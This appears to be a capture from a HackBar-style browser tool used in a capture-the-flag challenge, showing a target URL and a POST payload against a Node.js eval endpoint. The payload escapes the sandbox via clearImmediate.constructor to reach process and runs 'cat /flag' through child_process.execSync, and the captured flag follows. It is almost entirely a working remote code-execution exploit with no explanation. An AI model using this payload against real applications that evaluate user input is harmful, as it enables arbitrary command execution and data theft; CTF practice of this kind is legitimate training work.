 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE
Load URL
http://e30abc9e-da9b-4ad7-94f9-e580bc5cf019.node3.buuoj.cn/eval?delay=4294967296
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Rep
Post data
e=(function () {
const process = clearImmediate.constructor("return process;")();
return process.mainModule.require("child_process").execSync("cat /flag").toString()
})()
flag{60eb8dcf-9fb0-4df3-803e-84212e789358}